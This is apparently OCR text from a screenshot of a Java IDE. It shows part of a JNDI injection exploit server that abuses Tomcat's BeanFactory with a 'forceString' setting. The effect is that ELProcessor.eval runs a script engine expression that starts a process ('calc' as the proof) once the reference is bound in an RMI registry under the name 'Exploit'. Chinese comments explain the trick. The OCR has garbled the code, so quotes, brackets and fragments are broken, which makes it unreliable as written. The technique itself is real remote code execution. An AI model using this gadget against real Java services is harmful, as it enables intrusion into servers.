 images
javax.management.loading.MLet
org.apache.naming.factory.BeanFactory
src
main
java
org.example
JNDITest
TomcatBeanFactoryServer
resources
test
target
pom.xml
org.mvel2.sh.ShellSession.exec
org.yaml.snakeyaml.Yaml
out
README.md
外部库
scope: "", auth: "", singleton: true, factory: "org.apache.naming.factory.BeanFactory",
factoryLocation: null);
16
17 // 强制将 'x' 属性的setter 从 'setX' 变为 'eval', 详细逻辑见 BeanFactory.getObjectInstance 代
码
18 ref.add(new StringRefAddr( addrType: "forceString", addr: "bitterz=eval"));
19
20 的参数，实际是ElProcessor.eval方法执行的参数，利用表达式执行
21 addr: "\"\".getClass().forName(\"javax
.script.ScriptEngineManager\ getEngineByName(\"JavaScript\").eval(\"new
java.lang.ProcessBuilder['(java. ])'](['calc']).start()\")"));
22
23 ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
24 registry.bind( name: "Exploit", referenceWrapper); // 绑定目录名
构建工件
所有工件
org.apache.naming.factory.BeanFactory:jar
org.yaml.snakeyaml.Yaml:jar
的操作
构建
重新构建
清理
编辑...